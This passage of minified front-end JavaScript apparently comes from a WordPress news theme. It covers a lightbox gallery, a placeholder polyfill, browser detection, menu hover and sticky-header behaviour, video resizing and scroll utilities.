!0;b.index=S(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=S(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a;a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));D("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;D("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio,c=isNaN(c)?
c():c;1<c&&(q("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),q("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){z.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var k,n,p,l,q,A;g.on("touchstart"+d,function(a){l=!1;A=1;q=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];n=q.clientX;
p=q.clientY;z.on("touchmove"+d,function(a){q=a.originalEvent?a.originalEvent.touches:a.touches;A=q.length;q=q[0];(10<Math.abs(q.clientX-n)||10<Math.abs(q.clientY-p))&&(l=!0,c())}).on("touchend"+d,function(a){c();l||1<A||(f=!0,a.preventDefault(),clearTimeout(k),k=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&z.off("touchmove"+d+" touchend"+d)}})();Q()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==k()&&this.select()}function f(){var a,b=c(this),f=
this.id;if(""==this.value){if("password"==this.type){if(!b.data("placeholder-textinput")){try{a=b.clone().attr({type:"text"})}catch(g){a=c("<input>").attr(c.extend(d(this),{type:"text"}))}a.removeAttr("name").data({"placeholder-password":b,"placeholder-id":f}).bind("focus.placeholder",e);b.data({"placeholder-textinput":a,"placeholder-id":f}).before(a)}b=b.removeAttr("id").hide().prev().attr("id",f).show()}b.addClass("placeholder");b[0].value=b.attr("placeholder")}else b.removeClass("placeholder")}
function k(){try{return b.activeElement}catch(a){}}var g="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),p=c.fn,z=c.valHooks,q=c.propHooks;g&&n?(p=p.placeholder=function(){return this},p.input=p.textarea=!0):(p=p.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},p.input=g,p.textarea=n,p={get:function(a){var b=
c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=k()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(z.input=p,q.value=p),n||(z.textarea=p,q.value=p),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=
c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var f=(new Date).getTime(),k=Math.max(0,16-(f-a)),g=window.setTimeout(function(){b(f+k)},k);a=f+k;return g});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv\:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b,c=0;b=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(b<=tdViewport._items[d].limitBottom){c!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=c,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+b));break}c++}!1===a&&c!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
c,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+b));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",g,n,p,z;b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu")?b.parent().hasClass("sf-menu")?jQuery.isEmptyObject(c)?(b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b):b[0]!==c[0]&&(p=n=g=0,z=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400)),b.on("mousemove",function(k){5<=g?(g=0,z=tdMenu._getMouseAngleDirection(n,p,k.pageX,k.pageY),n=k.pageX,p=k.pageY):(g++,0===n&&0===p&&(n=k.pageX,
p=k.pageY));null!==z&&(85<z||-85>z)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})):(k=b.siblings(),k.removeClass(tdMenu._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b)):b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(p=n=g=0,z=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(k){5<=g?(g=0,z=tdMenu._getMouseAngleDirection(n,p,k.pageX,k.pageY),n=k.pageX,p=k.pageY):(g++,0===n&&0===p&&(n=k.pageX,p=k.pageY));null!==z&&(85<z||-85>z)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),k=b.siblings(),
k.removeClass(tdMenu._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();tdMenu.init();var tdUtil={};
(function(){tdUtil={stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c;c=a.offset().top>jQuery(document).height()-
jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=
!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){var d,e,f;b=Math.pow(10,b|0);a*=b;f=0<a|-(0>a);e=a%1===.5*f;d=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=d+(0>f);break;case "PHP_ROUND_HALF_EVEN":a=d+d%2*f;break;case "PHP_ROUND_HALF_ODD":a=d+!(d%2);break;default:a=d+(0<f)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},
1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height());return tdAffix.menu_affix_height},
td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");
if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=
0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&
d.show());tdAffix.menu_offset=e},d[0])}else tdAffix._affix_off(jQuery(tdAffix.menu_selector))}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top;"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height);tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1;tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),
tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),
tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3),a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}setMenuMinHeight()});function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43"),a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43"),a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43"),a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43"),a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),b.css("height",.5625*a,"important"))});jQuery(document).find(".wp-video-shortcode").each(function(){var a=jQuery(this),b=a.width()+3;jQuery(this).parent().css("height",.56*b,"important");a.css("width",
"100%","important");a.css("height","100%","important")})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var c=jQuery(a.target);
!c.length||!c.hasClass("td-element-after")&&!c.hasClass("td-link-element-after")||"#"!==c.attr("href")&&void 0!==c.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-boxed-layout"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}})}
function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
